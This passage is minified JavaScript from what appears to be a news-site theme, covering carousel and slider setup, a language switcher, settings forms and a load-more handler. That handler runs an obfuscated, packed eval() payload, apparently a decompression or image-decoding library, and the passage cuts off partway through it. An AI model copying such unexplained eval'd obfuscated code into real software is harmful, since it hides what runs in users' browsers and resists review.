e.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),t&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.on("bind",cf_e("debug",conf),function(e){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.on("bind","_cfs_triggerEvent",function(e,t,i){return e.stopPropagation(),$cfs.triggerHandler(cf_e(t,conf),i)})},_unbind_events:function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},_bind_buttons:function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.on("bind",cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).on("bind",cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.on("bind",cf_e(opts.auto.event,conf,!1),function(e){e.preventDefault();var t=!1,i=null;crsl.isPaused?t="play":opts.auto.pauseOnEvent&&(t="pause",i=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),t&&$cfs.trigger(cf_e(t,conf),i)}),opts.prev.button&&(opts.prev.button.on("bind",cf_e(opts.prev.event,conf,!1),function(e){e.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)&&(e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover),opts.prev.button.on("bind",cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).on("bind",cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})),opts.next.button&&(opts.next.button.on("bind",cf_e(opts.next.event,conf,!1),function(e){e.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)&&(e=bt_pauseOnHoverConfig(opts.next.pauseOnHover),opts.next.button.on("bind",cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).on("bind",cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})),opts.pagination.container&&opts.pagination.pauseOnHover&&(e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover),opts.pagination.container.on("bind",cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),e)}).on("bind",cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})),(opts.prev.key||opts.next.key)&&$(document).on("bind",cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;t==opts.next.key&&(e.preventDefault(),$cfs.trigger(cf_e("next",conf))),t==opts.prev.key&&(e.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).on("bind",cf_e("keyup",conf,!1,!0,!0),function(e){var t=e.keyCode;t>=49&&t<58&&(t=(t-49)*opts.items.visible)<=itms.total&&(e.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[t,0,!0,opts.pagination]))}),$.fn.swipe){var t="ontouchstart"in window;if(t&&opts.swipe.onTouch||!t&&opts.swipe.onMouse){var i=$.extend(!0,{},opts.prev,opts.swipe),a=$.extend(!0,{},opts.next,opts.swipe),n=function(){$cfs.trigger(cf_e("prev",conf),[i])},s=function(){$cfs.trigger(cf_e("next",conf),[a])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=s,opts.swipe.options.swipeDown=n;break;default:opts.swipe.options.swipeLeft=s,opts.swipe.options.swipeRight=n}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var o=$.extend(!0,{},opts.prev,opts.mousewheel),r=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.on("bind",cf_e("mousewheel",conf,!1),function(e,t){e.preventDefault(),t>0?$cfs.trigger(cf_e("prev",conf),[o]):$cfs.trigger(cf_e("next",conf),[r])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var l=function(e){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},c=$(window),d=null;if($.debounce&&"debounce"==conf.onWindowResize)d=$.debounce(200,l);else if($.throttle&&"throttle"==conf.onWindowResize)d=$.throttle(300,l);else{var f=0,b=0;d=function(){var e=c.width(),t=c.height();e==f&&t==b||(l(),f=e,b=t)}}c.on("bind",cf_e("resize",conf,!1,!0,!0),d)}},_unbind_buttons:function(){cf_e("",conf);var e=cf_e("",conf,!1);ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(e),opts.auto.button&&opts.auto.button.unbind(e),opts.prev.button&&opts.prev.button.unbind(e),opts.next.button&&opts.next.button.unbind(e),opts.pagination.container&&(opts.pagination.container.unbind(e),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)}};is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(0!=s){if(!0===s){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")},$.fn.carouFredSel.cookie={get:function(e){e+="=";for(var t=document.cookie.split(";"),i=0,a=t.length;i<a;i++){for(var n=t[i];" "==n.charAt(0);)n=n.slice(1);if(0==n.indexOf(e))return n.slice(e.length)}return 0},set:function(e,t,i){var a="";if(i){var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3),a="; expires="+n.toGMTString()}document.cookie=e+"="+t+a+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}},$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}}))}(jQuery),jQuery(function(e){"use strict";function t(t){t.each(function(){var t=e(this),i=t.data("animation");t.addClass(i).one("webkitAnimationEnd animationend",function(){t.removeClass(i)})})}e(window).on("load",function(){e("#preloader").fadeOut("slow",function(){e(this).remove()})}),e(".navbar-nav").length&&(e(".navbar-nav .sg-dropdown").append(function(){return'<i class="fa fa-angle-down icon" aria-hidden="true"></i>'}),e(".navbar-nav .sg-dropdown .icon").on("click",function(){e(this).parent("li, .sg-dropdown").children("ul, .sg-dropdown-menu").slideToggle()})),e(".sg-sticky").theiaStickySidebar({additionalMarginTop:0}),e(".sg-popup").magnificPopup({type:"iframe"}),e(".post-slider").slick({infinite:!0,dots:!1,arrows:!0,slidesToShow:1,autoplay:!0,autoplaySpeed:1e4,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-left" aria-hidden="true"></i>',prevArrow:'<i class="fa fa-angle-right" aria-hidden="true"></i>'}),e(".news-ticker").slick({infinite:!0,dots:!1,arrows:!0,slidesToShow:1,autoplay:!0,autoplaySpeed:1e4,fade:!0,pauseOnHover:!0,slidesToScroll:1,nextArrow:'<i class="fa fa-angle-left" aria-hidden="true"></i>',prevArrow:'<i class="fa fa-angle-right" aria-hidden="true"></i>'}),e(".home-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:1500,autoplay:!0,nextArrow:'<i class="fa fa-angle-left" aria-hidden="true"></i>',prevArrow:'<i class="fa fa-angle-right" aria-hidden="true"></i>',asNavFor:".home-slider-nav"}),e(".home-slider-nav").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".home-slider",dots:!1,speed:1500,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:992,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}},{breakpoint:481,settings:{slidesToShow:1}}]}),e(".breaking-news-slider").slick({infinite:!0,dots:!1,arrows:!0,slidesToShow:3,autoplay:!0,slidesToScroll:1,swipe:!1,vertical:!0,verticalScrolling:!0,nextArrow:'<i class="fa fa-angle-left" aria-hidden="true"></i>',prevArrow:'<i class="fa fa-angle-right" aria-hidden="true"></i>'});var i=e("#home-carousel"),a=i.find(".item:first").find("[data-animation ^= 'animated']");i.carousel(),t(a),i.carousel("pause"),i.on("slide.bs.carousel",function(i){t(e(i.relatedTarget).find("[data-animation ^= 'animated']"))}),e(".sg-language select").each(function(){var t=e(this),i=e(this).children("option").length;t.addClass("select-hidden"),t.wrap('<div class="select"></div>'),t.after('<div class="select-styled"></div>');var a=t.next("div.select-styled");a.text(e("#languges-changer").find(":selected").text());for(var n=e("<ul />",{class:"select-options"}).insertAfter(a),s=0;s<i;s++)e("<li />",{text:t.children("option").eq(s).text(),rel:t.children("option").eq(s).val()}).appendTo(n);var o=n.children("li");a.on("click",function(t){t.stopPropagation(),e("div.select-styled.active").not(this).each(function(){e(this).removeClass("active").next("ul.select-options").hide()}),e(this).toggleClass("active").next("ul.select-options").toggle()}),o.on("click",function(i){i.stopPropagation(),a.text(e(this).text()).removeClass("active"),t.val(e(this).attr("rel")),n.hide()}),e(document).on("click",function(e){a.removeClass("active"),n.hide()})})}),$(document).ready(function(){$(".select-options li").on("click",function(){var e=$("#url").val(),t={lang:$(this).attr("rel")};$.ajax({type:"GET",data:t,dataType:"json",url:e+"/site-switch-langauge",success:function(e){$(location).attr("href",e)},error:function(e){}})}),$("form#update-settings #company_language").on("change",function(){var e=$("#url").val(),t={lang:$(this).val(),type:"company"};$.ajax({type:"GET",data:t,dataType:"json",url:e+"/setting/get-company-information",success:function(e){$("#application_name").val(e.application_name),$("#address").val(e.address),$("#email").val(e.email),$("#phone").val(e.phone),$("#zip_code").val(e.zip_code),$("#city").val(e.city),$("#state").val(e.state),$("#website").val(e.website),$("#company_registration").val(e.company_registration),$("#tax_number").val(e.tax_number),$("#about_us_description").val(e.about_us_description);var t="";$("#country option").each(function(i,a){e.country==a.value?t+="<option value='"+a.value+"' selected>"+a.text+"</option>":t+="<option value='"+a.value+"'>"+a.text+"</option>"}),$("#country").empty(),$("#country").append(t)},error:function(e){}})}),$("form#save-new-section #type").trigger("change")}),$(document).ready(function(){$("form#update-settings #seo_language").on("change",function(){var e=$("#url").val(),t={lang:$(this).val(),type:"seo"};$.ajax({type:"GET",data:t,dataType:"json",url:e+"/setting/get-company-information",success:function(e){$("#seo_title").val(e.seo_title),$("#seo_keywords").val(e.seo_keywords),$("#seo_meta_description").val(e.seo_meta_description),$("#author_name").val(e.author_name),$("#og_title").val(e.og_title),$("#og_description").val(e.og_description)},error:function(e){}})})}),$(document).ready(function(){$("form#onesignal-update #onesignal_language").on("change",function(){var e=$("#url").val(),t={lang:$(this).val(),type:"one_signal"};$.ajax({type:"GET",data:t,dataType:"json",url:e+"/setting/get-company-information",success:function(e){$("#onesignal_action_message").val(e.onesignal_action_message),$("#onesignal_accept_button").val(e.onesignal_accept_button),$("#onesignal_cancel_button").val(e.onesignal_cancel_button)},error:function(e){}})})}),$(document).ready(function(){$(".show-result").on("click",function(e){e.preventDefault();var t=$(this).parents(".sg-widget").attr("id");$("#poll-result-"+t).toggleClass("d-none")})}),$(document).ready(function(){$("#switch-mode").click(function(){var e=$("#url").val();e=$("#url").val();$.ajax({type:"GET",dataType:"json",url:e+"/mode-change",success:function(e){location.reload()},error:function(e){}})})}),$(document).ready(function(){setTimeout(function(){$("#error_m").slideUp("slow")},5e3),setTimeout(function(){$("#success_m").slideUp("slow")},3e3)}),$("#ad_type").on("change",function(){"code"===$(this).val()?($("#div_ad_image").addClass("d-none"),$("#div_ad_text").addClass("d-none"),$("#div_ad_code").removeClass("d-none")):"image"===$(this).val()?($("#div_ad_image").removeClass("d-none"),$("#div_ad_code").addClass("d-none"),$("#div_ad_text").addClass("d-none")):"text"===$(this).val()&&($("#div_ad_text").removeClass("d-none"),$("#div_ad_image").addClass("d-none"),$("#div_ad_code").addClass("d-none"))}),$(document).ready(function(){setTimeout(function(){$("#success_m").fadeOut("slow")},3e3)}),$(document).ready(function(){$("#mail_driver").on("change",function(){"smtp"===$(this).val()?($("#sendMailDiv").hide(),$("#smtpDiv").show()):"sendmail"===$(this).val()&&($("#sendMailDiv").show(),$("#smtpDiv").hide())})}),$("#default_storage").on("change",function(){"s3"===$(this).val()?$("#s3Div").show():$("#s3Div").hide()}),$(document).ready(function(){$("form#save-new-section #type").on("change",function(){var e=parseInt($(this).val(),10);1==e?($("#category-area").removeClass("d-none"),$("#section-style").removeClass("d-none"),$("#category_id").attr("required"),$("#widget-area").addClass("d-none"),$("#widget_id").removeAttr("required")):2==e?($("#category-area").addClass("d-none"),$("#category_id").removeAttr("required"),$("#section-style").removeClass("d-none"),$("#widget-area").addClass("d-none"),$("#widget_id").removeAttr("required")):3==e?($("#category-area").addClass("d-none"),$("#category_id").removeAttr("required"),$("#section-style").addClass("d-none"),$("#widget-area").addClass("d-none"),$("#widget_id").removeAttr("required")):6==e?($("#category-area").addClass("d-none"),$("#category_id").removeAttr("required"),$("#section-style").addClass("d-none"),$("#widget-area").addClass("d-none"),$("#widget_id").removeAttr("required")):7==e?($("#category-area").addClass("d-none"),$("#category_id").removeAttr("required"),$("#section-style").addClass("d-none"),$("#widget-area").removeClass("d-none"),$("#widget_id").attr("required","required")):($("#category-area").addClass("d-none"),$("#category_id").removeAttr("required"),$("#section-style").removeClass("d-none"),$("#widget-area").addClass("d-none"),$("#widget_id").removeAttr("required"))})}),$(document).ready(function(){$("#btn-load-more").on("click",function(e){$("#btn-load-more").prop("disabled",!0),e.preventDefault();var url=$("#url").val();$("#latest-preloader-area").removeClass("d-none");var formData={last_id:$("#last_id").val()};$.ajax({type:"GET",dataType:"json",data:formData,url:url+"/get-read-more-post",success:function(data){$.each(data[0],function(e,t){$(".latest-post-area").append(t)}),1==data[1]&&($("#btn-load-more").hide(),$("#no-more-data").removeClass("d-none")),last_id=parseInt($("#last_id").val()),$("#last_id").val(last_id+1),$("#btn-load-more").prop("disabled",!1),$("#latest-preloader-area").addClass("d-none"),eval(function(e,t,i,a,n,s){if(n=function(e){return(e<62?"":n(parseInt(e/62)))+((e%=62)>35?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;i--;)s[n(i)]=a[i]||n(i);a=[function(e){return s[e]}],n=function(){return"\\w+"},i=1}for(;i--;)a[i]&&(e=e.replace(new RegExp("\\b"+n(i)+"\\b","g"),a[i]));return e}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b 